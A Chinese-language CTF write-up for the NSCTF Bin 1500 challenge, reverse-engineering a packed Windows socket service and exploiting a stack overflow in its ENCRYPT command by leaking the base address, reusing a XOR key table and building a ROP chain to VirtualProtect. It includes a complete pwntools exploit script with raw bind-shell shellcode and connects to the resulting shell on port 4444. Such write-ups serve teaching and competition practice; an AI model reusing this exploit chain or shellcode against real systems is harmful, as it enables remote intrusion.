NSCTF Bin 1500
SP小编发表于 2015-11-26 04:42:32
实战中体验了次 DEP & ASLR 的绕过。
Fuzz 溢出点
题目里只给了个 PE 程序,运行程序后 netstat -anbp tcp 可以看到程序正在监听 2994 端口。PEiD 查看发现是 AsPack 的壳,ESP 定律 脱壳后丢到 IDA 中搜索欢迎信息(shift F12),F5 得到如下伪代码:
int __cdecl sub_401120(SOCKET s)
{
··· SNIP ···
if ( !sub_4016BE(&buf, "ENCRYPT ", 8) )
{
v12 = (int)&v10;
sub_4010C0(s, (int)&v10);
}
if ( !sub_4016BE(&buf, "STATUS", 7) )
{
v4 = GetModuleHandleA(0);
sub_405EB0(&buf, 0, 1452);
sub_40177E(&buf, 1452, "OK: Current Module Load @ 0x%.8X\n", v4);
send(s, &buf, strlen(&buf), 0);
}
if ( !sub_4016BE(&buf, "EXIT", 4) )
{
sub_405EB0(&buf, 0, 1452);
sub_40179C("Session Exit:SOCKET[%d]\n", s);
sub_40177E(&buf, 1452, "Session Exit:SOCKET[%d]", s);
result = send(s, &buf, strlen(&buf), 0);
if ( s == -1 )
return result;
return closesocket(s);
}
··· SNIP ···
可以发现只有三个操作,简单 Fuzz 下就会发现 ENCRYPT 函数会导致程序崩溃:

图 1
接下来需要做的就是具体的分析 ENCRYPT 函数。
分析溢出函数
跟进 10C0 可以看到函数取了输入的前两位并将剩余的一起放入 1030 中:
int __cdecl sub_4010C0(SOCKET s, int a2)
{
unsigned __int16 v2; // cx@1
char buf[4]; // [sp+10h] [bp-204h]@1
char v5; // [sp+14h] [bp-200h]@1
v2 = *(_WORD *)a2; // a2 => ABCEEFG
// v2 => AB
*(_DWORD *)buf = *(_WORD *)a2; // buf => ecx => ABCDEFGH前两字节 => AB
sub_401030(v2, (int)&v5, a2 + 2); // a2+2 => CDEFGH
send(s, buf, 2, 0);
return send(s, &v5, *(unsigned __int16 *)buf, 0);
}
继续跟进,终于看到真正的操作了。
int __usercall sub_401030@<eax>(signed int a1@<ebx>, int a2, int a3)
{
int v3; // eax@2
signed int v4; // esi@2
int v5; // edi@3
int result; // eax@5
int v7; // edx@7
int v8; // ecx@8
int v9; // edi@9
if ( !byte_40F95C ) // 异或表
{
v3 = sub_401566(0);
sub_4015B7(v3);
v4 = (signed int)dword_40F968;
do
{
v5 = sub_4015C9() << 16;
*(_DWORD *)v4 = v5 + sub_4015C9();
v4 += 4;
}
while ( v4 < (signed int)&dword_40F9E8 ); byte_40F95C = 1; // 只生成1次异或表 } result = a1 / 4; // 控制异或次数 if ( a1 & 3 ) ++result; v7 = 0; if ( result > 0 )
{
v8 = a2;
do
{
v9 = *(_DWORD *)(a3 - a2 + v8) ^ dword_40F968[v7++ & 0x1F];// v7 => edx、edi(edx计数、edi保存)
// 取key and后保存在edi中
// 与输入异或保存在edi中
*(_DWORD *)v8 = v9; // memcpy!造成溢出。
v8 += 4;
}
while ( v7 < result );
}
return result;
}
可以看出前两个字符用于控制需要加密的数据大小,接下来的则是需要加密的数据。这里存在两个问题:
- 异或表只生成了一次,可以通过第一次异或的结果推导出 Key,进而可以控制第二次生成的密文。
- 未对输入长度进行判断,导致了栈溢出。
手工二分法大致判断出溢出长度为 500 到 1000 之间,通过mona.py生成的字符串可以定位覆盖 EIP 的具体长度。
对抗 DEP & ASLR

就此题而言,对抗 ASLR 很简单,因为 STATUS 命令会直接返回模块加载的基地址。通过 ROP 绕过 DEP,在 IDA 里可以看到官方给写好很多小配件(helper 段):
结合这些小配件就可以编写出自己的 ROP 链,最终的 EXP 如下:
#coding: utf-8
from pwn import *
HOST = sys.argv[1]
conn = remote(HOST, 2994)
conn.newline = "\r\n"
# get welcome message
conn.recv()
# get addr
log.info("try to get the base addr")
conn.sendline("STATUS")
base = int(conn.recv().strip()[-10:], 16)
log.success("base addr => {}".format(hex(base)))
# first encryption, to get the table
log.info("send the first packet, try to get the table")
conn.sendline("ENCRYPT \x80\x00" + "\x00"*0x80)
conn.recv()
table = conn.recv()
# second encryption, exploit it
log.info("send the second packet, try to exploit it")
payload = "\x90" * 0x200
# save esp to eax, ebx
payload += pack(base+0x1001) # mov eax, esp; retn
payload += pack(base+0x1004) # mov ebx, eax; retn
# point ebx to shellcode
payload += pack(base+0x1015) # add ebx, 20; retn
payload += pack(base+0x1015) # add ebx, 20; retn
payload += pack(base+0x1015) # add ebx, 20; retn
payload += pack(base+0x1015) # add ebx, 20; retn
payload += pack(base+0x1015) # add ebx, 20; retn
# point eax to parameter1
payload += pack(base+0x100e) # add eax, 10; retn
payload += pack(base+0x100e) # add eax, 10; retn
payload += pack(base+0x100e) # add eax, 10; retn
payload += pack(base+0x100e) # add eax, 10; retn
payload += pack(base+0x100e) # add eax, 10; retn
payload += pack(base+0x3814) # pop ecx; retn
payload += pack(0x4)
payload += pack(base+0x5c0a) # sub eax, ecx; retn
# modify parameter 1
payload += pack(base+0x1007) # mov dword ptr ds:[eax],ebx; retn
# point eax to ret addr & modify ret
payload += pack(base+0x100a) # sub eax, 4; retn
payload += pack(base+0x1007) # mov dword ptr ds:[eax],ebx; retn
# call VirtualProtect
payload += pack(base+0x101b) # push kernel32.VirtualProtect; retn
payload += "AAAA" # ret
payload += "BBBB" # lpAddress
payload += pack(0x200) # dwsize
payload += pack(0x40) # flNewProtect
payload += pack(0x00010000) # lpflOldProtect
payload += "\x90" * 0x10
# shellcode for bind shell
payload += "\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b"
payload += "\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
payload += "\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf"
payload += "\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c"
payload += "\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01"
payload += "\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31"
payload += "\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d"
payload += "\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66"
payload += "\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0"
payload += "\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f"
payload += "\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00\x00\x68"
payload += "\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8"
payload += "\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00"
payload += "\xff\xd5\x6a\x08\x59\x50\xe2\xfd\x40\x50\x40\x50\x68"
payload += "\xea\x0f\xdf\xe0\xff\xd5\x97\x68\x02\x00\x11\x5c\x89"
payload += "\xe6\x6a\x10\x56\x57\x68\xc2\xdb\x37\x67\xff\xd5\x57"
payload += "\x68\xb7\xe9\x38\xff\xff\xd5\x57\x68\x74\xec\x3b\xe1"
payload += "\xff\xd5\x57\x97\x68\x75\x6e\x4d\x61\xff\xd5\x68\x63"
payload += "\x6d\x64\x00\x89\xe3\x57\x57\x57\x31\xf6\x6a\x12\x59"
payload += "\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01\x01\x8d\x44\x24"
payload += "\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46\x56\x4e\x56"
payload += "\x56\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e"
payload += "\x56\x46\xff\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0"
payload += "\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c"
payload += "\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00"
payload += "\x53\xff\xd5"
# xor encode payload
payload = xor(table, payload, cut="right")
conn.sendline("ENCRYPT {}{}".format(p16(len(payload)), payload))
# close the connection
conn.close()
# interact with shell
conn = remote(HOST, 4444)
log.success("enjoy :)")
conn.interactive(prompt="")
conn.close()

图 3
小 tip:这题做题是只要求弹出计算器,所以没必要构造完整的 ROP,利用程序自带的开新进程就可以达到题目要求。
【原文:NSCTF Bin 1500 作者:chu 安全脉搏整理发布】